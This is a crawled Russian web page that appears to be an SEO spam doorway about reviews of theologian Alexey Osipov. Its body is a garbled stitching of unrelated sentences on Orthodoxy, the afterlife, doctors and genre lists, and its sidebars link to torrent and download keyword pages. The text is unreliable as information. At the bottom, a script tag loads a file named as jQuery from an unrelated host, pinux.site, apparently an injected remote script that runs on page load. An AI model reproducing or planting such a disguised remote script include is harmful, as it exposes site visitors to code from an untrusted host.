

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-osipov-aleksey-ilich-otzyvy.html
body_size: 3662
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Осипов алексей ильич отзывы - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Осипов алексей ильич отзывы</h2>
                            </header>
                            <p>Этот сайт создаётся безвозмездно – из любви к настоящей духовной поэзии и желания познакомить с ней как можно больше читателей. Здравствуйте, Алексей Ильич. Как хорошо Вы написали, легко, живо, так четко раскрыли Вы суть нашей земной жизни. Жизнь после смерти есть! Душа человека и ее жизнь после смерти тела… Есть ли жизнь после смерти. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. 
Библия. Молитвы. Если я говорю языками человеческими и ангельскими, а любви не имею, то я - медь звенящая или кимвал звучащий. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Некоторые ошибочно думают, что Иисусова молитва только для монахов. Однако Оптинские старцы наставляли и мирян заниматься Иисусовой молитвой. Удаляют нелицеприятные комментарии. Как работаете, так о вас и думают. Ещё раз, прокомментирую свой визит к урологу Гусеву. Библиотека сайта «Благодатный Огонь» Святитель Филарет (ДРОЗДОВ). Пространный христианский катeхизис Православной Кафолической Восточной Церкви. Ежегодно навязываемое митрополитом Иларионом (Алфеевым) с экрана телевизора «целомудренное секспросвещение» малолетних и подростков – этой какой-то новый неведомый доселе циничный. Осипов Алексей Ильич (31 марта 1938, Белев, Тульская область) — советский и российский учёный. Цёхла Александр Ильич Главный врач, заведующий отделением лучевой диагностики. Жизнь после смерти человека есть! Что происходит с душой человека после смерти. Жизнь. 
Алекса́ндр Влади́мирович Мень (22 января 1935, Москва — 9 сентября 1990, Семхоз, Московская. В первые дни осени, отмеченные вероломными действиями Константинопольского патриархата. Сегодня праздник всех нас – расслабленных. Сегодня, братья и сестры, мы в какой-то степени. Анализируя в эфире телеканала Спас возможность перевода православного богослужения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-igry-pro-gonki-na-vyzhivanie.html">Скачать игры про гонки на выживание</a></li>
                                <li><a href="shcfv-kimy-po-matematike-4-klass-sitnikova-skachat.html">Кимы по математике 4 класс ситникова скачать</a></li>
                                <li><a href="shcfv-zatuhayuschiy-ogonek.html">Затухающий огонек</a></li>
                                <li><a href="shcfv-romashka-kartinka-skachat-besplatno.html">Ромашка картинка скачать бесплатно</a></li>
                                <li><a href="shcfv-gost-kmd-rabochie-chertezhi.html">Гост кмд рабочие чертежи</a></li>
                                <li><a href="shcfv-harkov-balakleya-raspisanie-elektrichek-osnova.html">Харьков балаклея расписание электричек основа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Осипов А.И. Книги онлайн.</li>
<li>Актер Артем Осипов: биография, кинокарьера и семья.</li>
<li>Врачи Клиника Генезис.</li>
<li>Христианский портал.</li>
<li>Поликлиника №78 Самозапись к врачу в Санкт-Петербурге.</li>
<li>Тихий Дон — Википедия.</li>
<li>Новости / Об экуменической проповеди в монастыре Оптина.</li>
<li>Патриарх Кирилл утвердил решение об извержении из сана.</li>
<li>Митрополит Псковский и Порховский Тихон (Шевкунов.</li>
<li>Сдесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-knigu-unichtozh-menya.html">Скачать книгу уничтожь меня</a></li>
                                            <li><a href="shcfv-skachat-maynkraft-mody-na-oruzhie-na-android.html">Скачать майнкрафт моды на оружие на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-tem-grin-hill-diskografiya-skachat-torrent.html">Тэм грин хилл дискография скачать торрент</a></li>
                                            <li><a href="shcfv-hostel-1-skachat-torrent-v-horoshem-kachestve.html">Хостел 1 скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-arhangelsk-moskva-poezd-raspisanie.html">Архангельск москва поезд расписание</a></li>
                                            <li><a href="shcfv-kak-skachat-knigu-na-planshet-asus.html">Как скачать книгу на планшет асус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-onlayn-izmena-golosa.html">Онлайн измена голоса</a></li>
                                            <li><a href="shcfv-skachat-s-torrenta-novye-filmy-2015-goda.html">Скачать с торрента новые фильмы 2015 года</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
